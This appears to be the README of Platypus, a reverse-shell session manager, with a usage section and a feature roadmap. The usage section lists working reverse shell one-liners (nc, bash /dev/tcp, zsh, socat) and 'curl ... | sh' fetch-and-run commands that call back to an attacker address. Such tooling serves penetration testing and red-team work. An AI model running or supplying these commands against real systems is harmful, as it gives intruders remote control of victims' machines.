
- First the attacker should start platypus and listen on some port (eg: 8080).
- Then the victim is attacked by the attacker and a reverse shell command will be executed on the machine of victim.
The victim machine will be hacked and execute the evil command to generate a reverse shell to attack.
Here are some reverse shell commands for various platform.
nc -e /bin/bash 192.168.174.132 8080
bash -c 'bash -i >/dev/tcp/192.168.174.132/8080 0>&1'
zsh -c 'zmodload zsh/net/tcp && ztcp 192.168.174.132 8080 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.174.132:8080NOTICE: ONLY WORKS on *NIX
The command bash -c "bash -i >/dev/tcp/8.8.8.8/1337 0>&1" is the equivalent of curl http://192.168.174.132:8080/8.8.8.8/1337 | sh, this feature provides the capability to redirect new reverse shell to another ip and port with out type the boring reverse shell command.
If you just want to pop up a reverse shell to the listening port of platypus, the parameter (8.8.8.8/1337) can be omited, like this:
curl http://192.168.174.132:8080/ | shOnce the command get executed, the reverse shell session will appear in platypus which is listening on 192.168.174.132:8080.
Demonstration is to be done.
Demonstration is to be done.
- #7 Allow user to choose operation for the same IP income connection
- #25 Replace new connection from same IP with old one
- #10 Use database to record all events and interacting logs
- #12 Add capability of setting human-readable name of session
- #15 Encryption support
- #19 Read command file when start up
- #24 Upgrading platypus to a system service
- Upgrade to Metepreter session
- Test driven development [WIP]
- Continuous Integration
- Heart beating packet
- More interfaces in RESTful API
- RESTful API should auth
- Use crontab
- Use HR package to detect the status of client (maybe
echo $random_string) - Provide full kernel API
- Add config file
- List file
- Web UI
- Benchmark
- Execute user input when input is not a built-in command
- Download/Upload progress bar
- #6 Send one command to all clients at once (Meta Command)
- User guide
- Upload file
- Download file
- #13 Add a display current prompt setting
- Global Config (eg. #9 BlockSameIP)
- #11 Make STDOUT and STDERR distinguishable
- #23 Case insensitive CLI
- Delete command by @EddieIvan01
- OS Detection (Linux|Windows) by @EddieIvan01
- Upgrade common reverse shell session into full interactive session
- Docker support (Added by @yeya24)
This project exists thanks to all the people who contribute.
Thank you to all our backers! 🙏 [Become a backer]
Support this project by becoming a sponsor. Your logo will show up here with a link to your website. [Become a sponsor]